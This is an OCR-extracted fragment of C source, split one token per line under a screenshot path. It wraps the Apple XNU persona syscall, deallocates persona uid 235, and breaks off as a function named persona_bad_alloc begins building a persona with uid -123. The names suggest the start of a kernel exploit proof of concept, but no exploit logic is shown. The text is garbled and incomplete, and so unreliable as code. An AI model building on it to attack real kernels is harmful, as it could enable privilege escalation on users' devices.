
uint32_t flags
,
struct
 kpersona_info 
*
info
,
 uid_t 
*
id
,
 size_t 
*
idlen
)
{
return
syscall
(
PERSONA_SYSCALL_NUMBER
,
operation
,
 flags
,
 info
,
 id
,
 idlen
)
;
}
void
persona_dealloc
(
)
{
  uid_t uid 
=
235
;
  size_t uid_size 
=
sizeof
(
uid
)
;
int
 perr 
=
sys_persona
(
PERSONA_OP_DEALLOC
,
0
,
NULL
,
&
uid
,
&
uid_size
)
;
printf
(
"dealloc perr: 0x%x\n"
,
 perr
)
;
}
void
*
persona_bad_alloc
(
)
{
// let's try to alloc a persona:
struct
 kpersona_info info 
=
{
0
}
;
  uid_t kpersona_uid 
=
-
123
;